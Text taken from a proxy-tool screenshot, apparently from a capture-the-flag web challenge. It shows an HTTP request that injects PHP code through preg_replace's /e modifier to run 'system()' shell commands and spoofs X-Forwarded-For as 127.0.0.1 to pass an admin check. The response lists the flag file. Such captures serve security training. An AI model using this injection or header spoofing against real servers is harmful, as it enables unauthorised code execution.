 Request
Raw Params Headers Hex
GET
/index.php?pat=/lww/e&rep=system("cd%20s3chahahaDir/flag%26%26ls")&sub=lww
HTTP/1.1
Host: 111.198.29.45:45600
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=f4jd90e402ip24ajll7p0112u7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For:127.0.0.1
Response
Raw Headers Hex HTML Render
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag.php
</body>